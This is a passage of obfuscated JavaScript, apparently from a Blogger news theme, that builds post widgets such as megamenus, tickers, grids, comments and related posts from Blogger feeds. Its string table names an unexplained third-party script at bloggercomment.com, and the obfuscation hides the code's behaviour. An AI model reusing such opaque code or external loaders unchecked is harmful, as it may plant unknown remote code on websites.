.code-box,\x20.copy-post','<div\x20class=\x22featured-block\x22>','.author-description\x20span\x20li','caption','#feed-view,\x20#sidebar-container','isArray','<div\x20class=\x22video-module\x20item','animate','type','mouseenter','pd4','matchAll','4506804jyTyZh','trigger','</span><h2\x20class=\x22entry-title\x22><a\x20href=\x22','.related-tag','search_id','9zNwRgl','appendTo','#load-more-link','height','comments-system-','#original-menuList','screen','&#xF23A;','body','<div\x20class=\x22loading-icon\x22/>','</span><h2\x20class=\x22entry-title\x22>','\x22><a\x20class=\x22post-filter-inner\x22\x20href=\x22','comments-system-default','<style>.flex-section\x20.outer-container{flex-direction:initial;}</style>','\x20of\x20','noTitle','</h2><div\x20class=\x22post-snip\x22>','<div\x20class=\x22post-wrap\x22>','gd$image','\x22/></a></div><div\x20class=\x22entery-category-box\x22><span\x20class=\x22post-tag\x22>','trending\x20||\x20featured\x20||\x20block1\x20||\x20block2\x20||\x20block3\x20||\x20video\x20||\x20grid1\x20||\x20sidebar\x20||\x20comments\x20||\x20related\x20||\x20card','<div\x20class=\x22search-box\x22><div\x20class=\x22search-thumb\x22><a\x20class=\x22post-filter-link\x22\x20href=\x22','<a\x20class=\x22simple-viewmore\x22\x20href=\x22/search/label/','keyCode','\x22><span\x20class=\x22comment-image\x22><img\x20class=\x22snip-thumbnail\x22\x20data-src=\x22','</div><h2\x20class=\x22entry-title\x22><a\x20href=\x22','buttons','(left-sidebar)','(contact-form)','&by-date=true&max-results=4&amp=1','grid1','<div\x20class=\x22mega-box\x22><div\x20class=\x22Mega-img-ui\x22><div\x20class=\x22post-filter-link\x20','cookie','<div\x20class=\x22my-grid\x22>','27709laaeRn','(alert-success)','17552gydoBB','block1','scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=','<div\x20class=\x22video-wrapper\x22>','.post-body\x20strike','.tociki-title','\x22\x20target=\x22','#mobile-menu','.post-body','select','<div\x20class=\x22block-combo\x22>','</p></div></a></div>','download','.grid-posts','_blank','<div\x20class=\x22comments-box\x22><a\x20class=\x22engine-link\x22\x20href=\x22','dark','#search-flex','createElement','comments','#blog-pager\x20.loading','/search/?q=','.dark-toggle-flex','\x22/></a></div>','.my-menu','input','<li\x20class=\x22','cookiesgmag','#show-comment-form','9901524yhNIfE','2NCaUVj','</span></div></div><a\x20class=\x22post-filter-link\x20','shortcode','.menu\x20li','cookies-show','/s220','append','thumbnail','text','getItem','\x22\x20class=\x22next\x20btn\x22>Next</a>','html,body','</a></div>','.contact-form','.follow-by-email-title','from','/search','entry','#cookies-iki','667005ZhuOeG','head','<!--\x20nextpage\x20-->','block2','css','html','url','.pagination','15520904hSINEn','showMore','<input\x20id=\x22showlink\x22\x20readonly=\x22readonly\x22\x20type=\x22text\x22\x20value=\x22\x20','.profile-info\x20.description-links','theiaStickySidebar','.widget-title','/search/?amp=1&q=%7C&max-results=','keydown','getMonth','darkmode','00wy9zw057rt','push','feed','&#xF30A;','mega-menu','appendChild','load\x20resize\x20scroll','\x22\x20class=\x22read-more\x22\x20href=\x22','(right-sidebar)','p.comment-content','scroll','video','&#xF26C;','html,\x20body','custom','active-search','getFullYear','.hentry\x20h1.entry-title','<div\x20class=\x22widget\x22>','\x22/></span><span\x20class=\x22entery-category-fly\x22><span\x20class=\x22post-tag\x22>','<div\x20class=\x22alert-message\x20error\x22>','\x22><div\x20class=\x22block-thumb\x22><a\x20class=\x22post-filter-link\x20','block3','preventDefault','#header-wrapper\x20.hamburger-container','info','related','<div\x20class=\x22fb-comments\x22\x20data-width=\x22100%\x22\x20data-href=\x22','mode','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCM1XKTxfBwGUr4tVhIO1DvW9ZnDvv6uTZ12h0bnTLm-YFU5s2Wx0vf3dhby5HzsY_PcK1FhDJuuxSfkfTVObK71SGEQk_DaPQJO1ptrhm4wCFJizrbw3vc7MuclWoLRLXJaFf9IpAEGA/w72-h72-p-k-no-nu/avatar.jpg','\x22></i></div><div\x20class=\x22card-info\x22><span\x20class=\x22card-title\x22>','search','<div\x20class=\x22featured-box\x20item','getElementsByTagName','GET','setDate','<span\x20class=\x22post-author\x22>','</span></div></div></div>','(alert-warning)','.hamburger,\x20.hide-mobile-menu','(code-box)','parent','target','post','getButton','</a></h2><div\x20class=\x22post-snip\x22><span\x20class=\x22post-date\x22>','data-normal','Menuiki','(toc)','megamenu','</div></div>','round','replaceText','\x22/></a><div\x20class=\x22entery-category-box\x22><span\x20class=\x22post-tag\x22>','show-share','/feeds/comments/default?alt=json&max-results=','\x22><a\x20class=\x22megamenu-thumb\x22\x20href=\x22','#lower-ad\x20.widget','.post-prev\x20a\x20.navigation-posts\x20p','#post-placeholder','.sibForm\x20.widget-content','<a\x20href=\x22#page=','\x22><span\x20class=\x22post-filter-link\x20\x20background-layer\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22','scrollTop','\x22><a\x20class=\x22post-filter-inner\x20','#upper-ad\x20.widget','hasClass','hashchange','<div\x20class=\x22my-ajax\x22>','<div\x20class=\x22video-frame\x22><iframe\x20id=\x22youtube\x22\x20width=\x22100%\x22\x20height=\x22360\x22\x20src=\x22https://www.youtube.com/embed/$1\x22\x20frameborder=\x220\x22\x20allow=\x22autoplay;\x20accelerometer;\x20gyroscope;\x20encrypted-media;\x20picture-in-picture\x22\x20allowfullscreen></iframe></div>','.mobile-menu\x20ul\x20li\x20a','active-search\x20spring-open','\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22','size','//img1.blogblog.com/img/blank.gif','//img1.blogblog.com/img/b16-rounded.gif','.overlay,\x20#overlay-id','\x22\x20data-src=\x22','Today\x20|\x20','attr','none','<div\x20class=\x22square-posts\x20item','<div\x20class=\x22square-wrapper\x22>','.widget.HTML','.post-filter','product','</span>','replaceWith','.comment-replybox-thread','\x22\x20title=\x22','#tociki\x20li\x20a','category','loaded','author','focus','fadeOut','one','\x22/></a></div><div\x20class=\x22entery-category-box\x22><div\x20class=\x22card-healine\x22>','src','recent','postAuthorLabel','page','click','stopPropagation','name','<div\x20class=\x22block-step\x20item','random','.description-links','//bloggercomment.com/dataolder22.js',',height=','label','.footer-primary\x20ul.colorful-ico','date','<span\x20class=\x22firstword\x22>','load','#mainContent','location','style','\x22><span\x20class=\x22post-filter-link\x20background-layer\x20\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22','<style>.flex-section\x20.outer-container{flex-direction:row-reverse;}</style>','opened','.inpost-ad','.search-button-flex','<div\x20class=\x22raw-main-wrapper\x22>','.grid-posts\x20.hentry\x20.snip-thumbnail','clone','days','ajax','<div\x20class=\x22modal-grid\x20item','1570sewQyd','<div\x20class=\x22block-wrapper\x22>','<div\x20class=\x22tociki-pro\x22><div\x20class=\x22tociki-inner\x22><a\x20href=\x22javascript:;\x22\x20class=\x22tociki-title\x22\x20role=\x22button\x22\x20title=\x22Table\x20of\x20Contents\x22><span\x20class=\x22tociki-title-text\x22>','<div\x20class=\x22link-snip\x22><a\x20href=\x22','dateIco','data','async','#original-menu','<div\x20class=\x22alert-message\x20success\x22>','text/javascript','\x22><span\x20class=\x22post-filter-link\x20','\x22/></span><div\x20class=\x22comment-hero\x22><h2\x20class=\x22entry-title\x20cmm-title\x22>','length','#main-ads-post','</a>','<div\x20class=\x22breaking-ticker\x22>','fadeIn','facebook','.ProPosts-related','find','trending','>\x20.m-sub','</a></h2><div\x20class=\x22post-snip\x22><span\x20class=\x22post-date\x22\x20datetime=\x22','.comments\x20.toplevel-thread\x20>\x20#top-continue','#darkroom,\x20#darkroom1,\x20#darkroom2','icon'];_0x2742=function(){return _0x14962b;};return _0x2742();}function _shortcodeiki(_0xaf3f48,_0x384e8f,_0x25d07b){var _0x44fcdb=_0x14e5;if(Array[_0x44fcdb(0x1d8)](_0xaf3f48)){for(_0x384e8f=0x0,_0x25d07b=Array(_0xaf3f48[_0x44fcdb(0x14c)]);_0x384e8f<_0xaf3f48[_0x44fcdb(0x14c)];_0x384e8f++)_0x25d07b[_0x384e8f]=_0xaf3f48[_0x384e8f];return _0x25d07b;}return Array[_0x44fcdb(0x235)](_0xaf3f48);}function tShortcode(_0x27b68d,_0x101a31,_0x54f7bc){var _0x554475=_0x14e5;return!!(_0x27b68d=[][_0x554475(0x187)](_shortcodeiki(_0x27b68d[_0x554475(0x1de)](/(?:(#[a-zA-Z]{0,})=\(([^\)]+)\))/g)))[_0x554475(0x153)](function(_0x37da25){var _0x188dd3=_0x554475;return _0x37da25[0x1][_0x188dd3(0x1cd)]('#')[0x1]===_0x101a31;}))&&_0x27b68d[0x2];}$(function(){var _0x447ff4=_0x14e5;function _0x13c14d(){var _0x2d6ab0=_0x14e5;return _0x2d6ab0(0x17e)+tMessages[_0x2d6ab0(0x162)]+_0x2d6ab0(0x2a1);}function _0x14d5e2(_0x301187,_0x2bfe26){return _0x301187[_0x2bfe26]['link'];}function _0x296e33(_0x5e583f,_0x4884f5){var _0x2d0bf1=_0x14e5;return _0x5e583f[_0x4884f5][_0x2d0bf1(0x195)];}function _0x41ecf7(_0x1585a3,_0x592538){var _0x505520=_0x14e5;return _0x1585a3[_0x592538][_0x505520(0x22d)][_0x505520(0x121)];}function _0x1ccd04(_0x184920,_0x359f05){return _0x184920[_0x359f05]['authorimage'];}function _0x108f90(_0x511e6a,_0xbe8726){var _0x4757c9=_0x14e5;return _0x511e6a[_0xbe8726][_0x4757c9(0x22d)]['type'];}function _0x1c60ca(_0x44f786,_0x26ebb9){var _0x5c2b19=_0x14e5;return _0x44f786[_0x26ebb9][_0x5c2b19(0x12f)];}function _0x24fa21(_0x923c04,_0x3b877a){var _0x3e44a8=_0x14e5;return _0x923c04[_0x3b877a][_0x3e44a8(0x19e)];}function _0x1809e7(_0x48f24d,_0x4cd63f){return _0x48f24d[_0x4cd63f]['author'];}function _0x4a00ad(_0x363b4c,_0x347c09){var _0x22a047=_0x14e5;return _0x363b4c[_0x347c09][_0x22a047(0x2a6)];}function _0x43ac1a(_0x2f16ba,_0x335cfc){return _0x2f16ba[_0x335cfc]['summary'];}function _0x36237d(_0x504605,_0x29de19,_0x43b1a1){var _0x2f06c0=_0x14e5;return _0x43b1a1=_0x504605[_0x29de19]['author'][0x0][_0x2f06c0(0x1f6)][_0x2f06c0(0x121)]['replace'](_0x2f06c0(0x22b),_0x2f06c0(0x175)),blankImg=_0x2f06c0(0x268),_0x43b1a1=_0x43b1a1[_0x2f06c0(0x173)](_0x2f06c0(0x295),blankImg)[_0x2f06c0(0x173)](_0x2f06c0(0x296),blankImg);}function _0x1cf8da(){var _0x984be7=_0x14e5;$('.search-section')[_0x984be7(0x167)](function(_0x86407e,_0x3e300b,_0x50a404,_0x4e7d84,_0x48d36d){var _0x4c23a8=_0x984be7,_0x593bbd=$(this);_0x50a404='search',_0x48d36d=_0x4c23a8(0x21d)+(_0x4e7d84=$(_0x4c23a8(0x174))[_0x4c23a8(0x1c6)]()[_0x4c23a8(0x1c0)]())+_0x4c23a8(0x1ca),''!=_0x4e7d84&&_0x4e7d84!=localStorage[_0x4c23a8(0x1e3)]&&(localStorage[_0x4c23a8(0x1e3)]=_0x4e7d84,_0x23643c(_0x593bbd,'4',_0x4c23a8(0x26a),_0x50a404,_0x4e7d84,_0x48d36d));});}function _0x53bc01(){var _0x3c9b42=_0x14e5;$(_0x3c9b42(0x15e))[_0x3c9b42(0x167)](function(_0x437bf2,_0x6975f9,_0x40c3a6,_0x3b4964){var _0x48a835=_0x3c9b42,_0x517c37=$(this);_0x48a835(0x276)==tShortcode((_0x3b4964=_0x517c37[_0x48a835(0x22e)]())[_0x48a835(0x1bc)]()[_0x48a835(0x1c0)](),_0x48a835(0x1db))&&(_0x517c37[_0x48a835(0x177)](_0x48a835(0x18b)),_0x3b4964=0x0!=(_0x3b4964=tShortcode(_0x3b4964,_0x48a835(0x195)))?_0x3b4964:'You\x20Might\x20Like',$(window)['on'](_0x48a835(0x251),function _0x5a1344(){var _0x26229b=_0x48a835;$(window)[_0x26229b(0x28a)]()+$(window)[_0x26229b(0x1e7)]()>=_0x517c37[_0x26229b(0x161)]()[_0x26229b(0x182)]&&($(window)[_0x26229b(0x1b0)](_0x26229b(0x251),_0x5a1344),_0x3b374b(_0x517c37,'1',_0x26229b(0x129),_0x26229b(0x1b5),_0x3b4964));})[_0x48a835(0x1e0)](_0x48a835(0x255)));});}function _0x40dd3b(){var _0x5f3c03=_0x14e5;$(_0x5f3c03(0x138))[_0x5f3c03(0x167)](function(){var _0x203d2e=_0x5f3c03,_0x109a38=$(_0x203d2e(0x190))[_0x203d2e(0x22e)]();$(this)[_0x203d2e(0x23e)](_0x203d2e(0x25d)+_0x109a38+_0x203d2e(0x178));});}function _0x3b374b(_0x4e1534,_0x2f8e3c,_0x5ccbb4,_0x3df451,_0x991736){var _0x3e5f7f=_0x14e5;_0x3e5f7f(0x209)!=_0x3df451&&_0x3e5f7f(0x23c)!=_0x3df451&&_0x3e5f7f(0x261)!=_0x3df451&&_0x3e5f7f(0x256)!=_0x3df451&&_0x3e5f7f(0x202)!=_0x3df451||(_0x5ccbb4[_0x3e5f7f(0x1af)](_0x3e5f7f(0x122),_0x3e5f7f(0x129))?(e=showMoreText,e=''!=e?e:tMessages[_0x3e5f7f(0x242)],_0x4e1534[_0x3e5f7f(0x274)]()[_0x3e5f7f(0x153)](_0x3e5f7f(0x246))[_0x3e5f7f(0x22c)]('<a\x20class=\x22simple-viewmore\x22\x20href=\x22/search\x22>'+e+_0x3e5f7f(0x14e))):(e=showMoreText,e=''!=e?e:tMessages[_0x3e5f7f(0x242)],_0x4e1534[_0x3e5f7f(0x274)]()[_0x3e5f7f(0x153)](_0x3e5f7f(0x246))[_0x3e5f7f(0x22c)](_0x3e5f7f(0x1fa)+_0x5ccbb4+'\x22>'+e+_0x3e5f7f(0x14e)))),_0x3e5f7f(0x154)==_0x3df451||_0x3e5f7f(0x169)==_0x3df451||_0x3e5f7f(0x209)==_0x3df451||_0x3e5f7f(0x23c)==_0x3df451||_0x3e5f7f(0x261)==_0x3df451||_0x3e5f7f(0x256)==_0x3df451||'grid1'==_0x3df451||_0x3e5f7f(0x265)==_0x3df451||_0x3e5f7f(0x1b5)==_0x3df451||_0x3e5f7f(0x1a2)==_0x3df451||_0x3e5f7f(0x21b)==_0x3df451?_0x23643c(_0x4e1534,_0x2f8e3c,_0x5ccbb4,_0x3df451,_0x991736):_0x4e1534['html'](_0x13c14d());}function _0x48d45c(_0xe242ae,_0x562eee,_0x135f1c,_0x1eb306){var _0x49d5d7=_0x14e5;return _0x562eee[_0x49d5d7(0x1af)]('recent')?_0x1eb306=_0x49d5d7(0x18e)+_0xe242ae:_0x562eee[_0x49d5d7(0x1af)]('random')?_0x1eb306=_0x49d5d7(0x247)+_0xe242ae:_0x562eee[_0x49d5d7(0x1af)]('search')?_0x1eb306=_0x49d5d7(0x21d)+_0x135f1c+_0x49d5d7(0x201):_0x562eee[_0x49d5d7(0x1af)](_0x49d5d7(0x1a5))?_0x1eb306=_0x49d5d7(0x282)+_0xe242ae:_0x562eee[_0x49d5d7(0x1af)]('random')&&_0x562eee['match'](_0x49d5d7(0x122))&&_0x562eee[_0x49d5d7(0x1af)]('search')||(_0x1eb306=_0x49d5d7(0x15d)+_0x562eee+'?amp=1&max-results='+_0xe242ae),_0x1eb306;}function _0x23643c(_0x5308e9,_0x48bd2f,_0x10e788,_0x3f7784,_0x3ac5b1,_0x3049f0){var _0x424294=_0x14e5;$[_0x424294(0x13e)]({'type':_0x424294(0x26d),'url':_0x48d45c(_0x48bd2f,_0x10e788,_0x3ac5b1),'cache':!0x0,'dataType':_0x424294(0x21b)==_0x3f7784?'json':_0x424294(0x23e),'beforeSend':function(_0x2294d9){var _0x222d36=_0x424294;switch(_0x3f7784){case _0x222d36(0x27c):_0x5308e9[_0x222d36(0x22c)](_0x222d36(0x1bb))['addClass'](_0x222d36(0x2a7)),_0x5308e9[_0x222d36(0x1cf)](_0x222d36(0x24f));break;case _0x222d36(0x154):_0x5308e9[_0x222d36(0x23e)](_0x222d36(0x1ed))[_0x222d36(0x274)]()[_0x222d36(0x153)]('.widget-content')['addClass'](_0x222d36(0x1b2));break;case _0x222d36(0x26a):case'featured':case _0x222d36(0x209):case _0x222d36(0x23c):case _0x222d36(0x261):case _0x222d36(0x202):case'video':case _0x222d36(0x1a2):case _0x222d36(0x21b):case _0x222d36(0x265):case _0x222d36(0x1b5):_0x5308e9[_0x222d36(0x23e)](_0x222d36(0x1ed))[_0x222d36(0x274)]()[_0x222d36(0x1cf)](_0x222d36(0x1be)+_0x3f7784+_0x222d36(0x1aa));}},'success':function(_0x48e90a){var _0x4cdb44=_0x424294,_0x15757c='';switch(_0x3f7784){case'megamenu':_0x15757c+=_0x4cdb44(0x17d);break;case _0x4cdb44(0x154):_0x15757c+=_0x4cdb44(0x14f);break;case'search':_0x15757c+=_0x4cdb44(0x28f);break;case _0x4cdb44(0x169):_0x15757c+='<div\x20class=\x22featured-grid-all\x22>';break;case _0x4cdb44(0x209):_0x15757c+=_0x4cdb44(0x13a);break;case'block2':_0x15757c+=_0x4cdb44(0x141);break;case _0x4cdb44(0x261):_0x15757c+=_0x4cdb44(0x29d);break;case'video':_0x15757c+=_0x4cdb44(0x20b);break;case _0x4cdb44(0x202):_0x15757c+=_0x4cdb44(0x205);break;case _0x4cdb44(0x1a2):_0x15757c+='<div\x20class=\x22my-sidebar\x22>';break;case _0x4cdb44(0x21b):_0x15757c+='<div\x20class=\x22comment-list\x22>';break;case _0x4cdb44(0x265):_0x15757c+='<div\x20class=\x22my-related\x22>';break;case'card':_0x15757c+=_0x4cdb44(0x1f5);break;default:_0x15757c+=_0x4cdb44(0x1d2);}var _0x30803f=_0x4cdb44(0x21b)==_0x3f7784?_0x48e90a[_0x4cdb44(0x24d)][_0x4cdb44(0x237)]:JSON[_0x4cdb44(0x19a)]($(_0x48e90a)[_0x4cdb44(0x153)]('#native-feed')[_0x4cdb44(0x22e)]())[_0x4cdb44(0x24d)]['entry'];if(null!=_0x30803f){for(var _0x25a538=0x0;_0x25a538<_0x30803f[_0x4cdb44(0x14c)];_0x25a538++){if(_0x4cdb44(0x21b)===_0x3f7784)var _0x2bd4c4=_0x36237d(_0x30803f,_0x25a538),_0x38500a=_0x30803f[_0x25a538]['link'][0x2][_0x4cdb44(0x18b)],_0x29c5f6=_0x30803f[_0x25a538][_0x4cdb44(0x2a8)][0x0][_0x4cdb44(0x127)]['$t'],_0x34a6ff=_0x30803f[_0x25a538][_0x4cdb44(0x195)]['$t']?_0x30803f[_0x25a538][_0x4cdb44(0x195)]['$t']:tMessages[_0x4cdb44(0x1f3)];else{_0x38500a=_0x14d5e2(_0x30803f,_0x25a538),_0x34a6ff=_0x296e33(_0x30803f,_0x25a538);var _0x4be476=_0x1c60ca(_0x30803f,_0x25a538),_0x2a544a=_0x24fa21(_0x30803f,_0x25a538),_0x1f3124=(_0x29c5f6=_0x1809e7(_0x30803f,_0x25a538),_0x2bd4c4=_0x1ccd04(_0x30803f,_0x25a538),_0x4a00ad(_0x30803f,_0x25a538)),_0x52a9dd=_0x41ecf7(_0x30803f,_0x25a538),_0xc60451=_0x108f90(_0x30803f,_0x25a538),_0x1c180f=_0x43ac1a(_0x30803f,_0x25a538);}var _0x33a1b1='';switch(_0x3f7784){case'megamenu':_0x15757c+=_0x4cdb44(0x203)+_0xc60451+_0x4cdb44(0x283)+_0x38500a+_0x4cdb44(0x18a)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></a></div></div><div\x20class=\x22featured-meta\x22><h2\x20class=\x22entry-title\x22><a\x20href=\x22'+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x156)+_0x2a544a+'\x22>'+tMessages['dateIco']+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x154):_0x15757c+='<div\x20class=\x22tickerNews\x20item'+_0x25a538+_0x4cdb44(0x28b)+_0xc60451+'\x22\x20href=\x22'+_0x38500a+'\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22'+_0x34a6ff+'\x22\x20data-src=\x22'+_0x52a9dd+_0x4cdb44(0x280)+_0x1f3124+'</span><h2\x20class=\x22entry-title\x22><a\x20href=\x22'+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x26a):_0x15757c+=_0x4cdb44(0x1f9)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x1bd)+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x169):_0x15757c+=0x0===_0x25a538?_0x4cdb44(0x26b)+_0x25a538+'\x22><a\x20class=\x22post-filter-inner\x20gaint\x20'+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x135)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x25e)+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages['postAuthorLabel']+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x168):(0x1===_0x25a538?_0x4cdb44(0x1d4):'')+_0x4cdb44(0x26b)+_0x25a538+_0x4cdb44(0x1ef)+_0x38500a+'\x22><span\x20class=\x22post-filter-link\x20background-layer\x20'+_0xc60451+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></span></a><div\x20class=\x22entery-category-fly\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x209):_0x15757c+=_0x4cdb44(0x128)+_0x25a538+_0x4cdb44(0x260)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x1f7)+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x1bf)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x23c):_0x15757c+=0x0===_0x25a538?_0x4cdb44(0x186)+_0x25a538+_0x4cdb44(0x170)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></a><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x1bf)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270):(0x1===_0x25a538?_0x4cdb44(0x212):'')+_0x4cdb44(0x186)+_0x25a538+'\x22><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x227)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x21f);break;case _0x4cdb44(0x261):_0x15757c+=0x0===_0x25a538?_0x4cdb44(0x29c)+_0x25a538+_0x4cdb44(0x170)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+'\x22\x20data-src=\x22'+_0x52a9dd+'\x22/></a><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+'</span><h2\x20class=\x22entry-title\x22><a\x20href=\x22'+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x194)+_0x1c180f+'</p><div\x20class=\x22post-snip\x22>'+tMessages[_0x4cdb44(0x123)]+'<span\x20class=\x22post-author\x22>'+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+'</span></div><a\x20aria-label=\x22'+_0x34a6ff+_0x4cdb44(0x252)+_0x38500a+'\x22>Leia\x20agora</a></div></div>':(0x1===_0x25a538?'<div\x20class=\x22square-combo\x22>':'')+'<div\x20class=\x22square-posts\x20item'+_0x25a538+'\x22><a\x20class=\x22post-filter-link\x20'+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></a><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x1bf)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x256):_0x15757c+=0x0===_0x25a538?'<div\x20class=\x22video-module\x20item'+_0x25a538+'\x22><a\x20class=\x22post-filter-inner\x22\x20href=\x22'+_0x38500a+'\x22><span\x20class=\x22post-filter-link\x20background-layer\x20video-nos\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22'+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x16b)+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages['dateIco']+_0x4be476+_0x4cdb44(0x166):(0x1===_0x25a538?_0x4cdb44(0x192):'')+_0x4cdb44(0x1d9)+_0x25a538+_0x4cdb44(0x1ef)+_0x38500a+'\x22><span\x20class=\x22post-filter-link\x20background-layer\x20video-nos\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22'+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x16b)+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+'</span><span\x20class=\x22post-date\x22>'+tMessages['dateIco']+_0x4be476+_0x4cdb44(0x166);break;case _0x4cdb44(0x202):_0x15757c+=0x0===_0x25a538?_0x4cdb44(0x13f)+_0x25a538+_0x4cdb44(0x28b)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x289)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x25e)+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x168):(0x1===_0x25a538?_0x4cdb44(0x15b):'')+'<div\x20class=\x22modal-grid\x20item'+_0x25a538+_0x4cdb44(0x1ef)+_0x38500a+_0x4cdb44(0x14a)+_0xc60451+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></span></a><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case'comments':_0x15757c+=_0x4cdb44(0x217)+_0x38500a+_0x4cdb44(0x1fc)+_0x2bd4c4+_0x4cdb44(0x14b)+_0x29c5f6+'</h2><p\x20class=\x22comment-snippet\x22>'+_0x34a6ff+_0x4cdb44(0x213);break;case'sidebar':_0x15757c+='<div\x20class=\x22sidebarui-posts\x22><div\x20class=\x22glax-img\x22><a\x20class=\x22post-filter-link\x20'+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></a></div><div\x20class=\x22entery-category-box\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+'</span><h2\x20class=\x22entry-title\x22><a\x20href=\x22'+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+'</span></div></div></div>';break;case'related':_0x15757c+=_0x4cdb44(0x1ad)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x17c)+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476